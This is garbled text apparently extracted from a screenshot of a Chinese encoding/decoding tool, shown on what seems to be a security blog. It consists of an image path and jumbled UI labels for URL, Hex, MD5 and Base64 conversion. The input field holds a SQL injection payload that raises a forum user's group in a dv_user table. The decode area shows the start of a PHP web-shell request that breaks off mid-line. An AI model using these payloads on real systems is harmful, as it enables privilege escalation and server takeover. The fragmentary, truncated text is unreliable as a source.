 葵 转换工具 by zj1244[小葵]
要转的:
1,1);update [dv_user] set usergroupid=1 where userid=2;--
给我转!
URL格式
还原
SQL_En:
还原
Hex:
还原
Asc:
单个还原
MD5_32:
MD5_16:
Base64:
解密
Base64
解密Base64:
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$D=b
https://blog.csdn.net/Eastmount